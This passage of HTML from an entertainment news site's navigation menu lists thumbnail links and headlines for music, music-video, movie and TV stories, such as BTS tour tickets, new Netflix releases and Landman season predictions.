                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tiktok-canada-avoids-shutdown-as-court-overturns-government-order/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Canada Avoids Shutdown as Court Overturns Government Order" title="TikTok Canada Avoids Shutdown as Court Overturns Government Order" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/09/using-tiktok-app-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tiktok-canada-avoids-shutdown-as-court-overturns-government-order/">TikTok Canada Avoids Shutdown as Court Overturns Government Order</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/raye-announces-new-album-this-music-may-contain-hope/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RAYE announces new album, &#8216;This Music May Contain Hope&#8217;" title="RAYE announces new album, &#8216;This Music May Contain Hope&#8217;" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2025/09/raye-2025@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/raye-announces-new-album-this-music-may-contain-hope/">RAYE announces new album, &#8216;This Music May Contain Hope&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/11-underrated-80s-rock-albums-every-music-fan-needs-on-vinyl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl" title="11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-21t141318-653.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/11-underrated-80s-rock-albums-every-music-fan-needs-on-vinyl/">11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bts-2026-2027-tour-how-to-get-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS&#8217; 2026-2027 Tour: How to Get Tickets" title="BTS&#8217; 2026-2027 Tour: How to Get Tickets" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/BTS-2026-Tour-How-to-Buy.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bts-2026-2027-tour-how-to-get-tickets/">BTS&#8217; 2026-2027 Tour: How to Get Tickets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lightning-bolt-and-ooioo-join-forces-for-split-lp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lightning Bolt and OOIOO Join Forces for Split LP" title="Lightning Bolt and OOIOO Join Forces for Split LP" decoding="async" data-src="https://media.pitchfork.com/photos/697108222824a914d15822ed/16:9/w_1280,c_limit/lightning-bolt-ooioo-tall.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lightning-bolt-and-ooioo-join-forces-for-split-lp/">Lightning Bolt and OOIOO Join Forces for Split LP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2025-vanda-young-global-songwriting-competition-winners-announced/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced" title="2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ruel-2025-1800-cr-michelle-grace-hunder.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2025-vanda-young-global-songwriting-competition-winners-announced/">2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/from-makeovers-to-matchmaking-anna-cathcart-can-do-it-all-%f0%9f%91%91-descendants-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts" title="From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts" decoding="async" data-src="https://i.ytimg.com/vi/IlZhf8ysUr0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/from-makeovers-to-matchmaking-anna-cathcart-can-do-it-all-%f0%9f%91%91-descendants-shorts/">From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/danileigh-easy-ft-chris-brown-remix/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DaniLeigh &#8211; Easy ft. Chris Brown (Remix)" title="DaniLeigh &#8211; Easy ft. Chris Brown (Remix)" decoding="async" data-src="https://i.ytimg.com/vi/7Nbv3reNErw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/danileigh-easy-ft-chris-brown-remix/">DaniLeigh &#8211; Easy ft. Chris Brown (Remix)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/%e2%80%bc%ef%b8%8f-introducing-our-new-member-to-the-group-%e2%80%bc%ef%b8%8f/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️" title="‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️" decoding="async" data-src="https://i.ytimg.com/vi/m4AwsFVXWAQ/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/%e2%80%bc%ef%b8%8f-introducing-our-new-member-to-the-group-%e2%80%bc%ef%b8%8f/">‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/someday-with-the-alpha-chandler-kinney-dwts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Someday with the alpha | Chandler Kinney #DWTS" title="Someday with the alpha | Chandler Kinney #DWTS" decoding="async" data-src="https://i.ytimg.com/vi/Ajom9dxhXos/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/someday-with-the-alpha-chandler-kinney-dwts/">Someday with the alpha | Chandler Kinney #DWTS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/adley-plays-a-magical-piano-adley-pretends-to-play-a-new-song-that-sounds-a-little-familiar-%f0%9f%a4%94-%f0%9f%8e%b9%f0%9f%93%b1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱" title="ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱" decoding="async" data-src="https://i.ytimg.com/vi/YK2BqlI7mIA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/adley-plays-a-magical-piano-adley-pretends-to-play-a-new-song-that-sounds-a-little-familiar-%f0%9f%a4%94-%f0%9f%8e%b9%f0%9f%93%b1/">ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/pass-the-phone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pass The Phone" title="Pass The Phone" decoding="async" data-src="https://i.ytimg.com/vi/5evgyV8vOM0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/pass-the-phone/">Pass The Phone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" title="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/06/Blake-Lively-Attends-Chanel-Event-After-Justin-Baldoni-400-Million-Lawsuit-Dismissal-.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/">It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Darth Maul Returns In Animated Series Trailer" title="Darth Maul Returns In Animated Series Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-maul_trailer1_still_6.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/">Darth Maul Returns In Animated Series Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="H is for Hawk review – occasionally falters, but…" title="H is for Hawk review – occasionally falters, but…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Claire-Foy-and-Brendan-Gleeson-in-H-is-for-Hawk-courtesy-of-Lionsgate.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=XbaVa1f1zZex5mTii1x0hSL0PpYbo0Kw3hJkbMgtGCY" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/">H is for Hawk review – occasionally falters, but…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Fans Think Stella Is Leaving Chicago Fire" title="Why Fans Think Stella Is Leaving Chicago Fire" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Chicago-Fire-Stella-Kidd-Mayo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/">Why Fans Think Stella Is Leaving Chicago Fire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Shows and Movies on Netflix in February" title="New Shows and Movies on Netflix in February" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-netflix-feb-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/">New Shows and Movies on Netflix in February</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/park-chan-wook-we-certainly-do-have-other/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Park Chan-wook: ‘We certainly do have other…" title="Park Chan-wook: ‘We certainly do have other…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Park-Chan-wook-illustration.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rcKHgBs2gclUVTxZfTFBs30UFJEg1Z8Q-VdaDV11QIM" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/park-chan-wook-we-certainly-do-have-other/">Park Chan-wook: ‘We certainly do have other…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" title="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/landman-10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/">Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
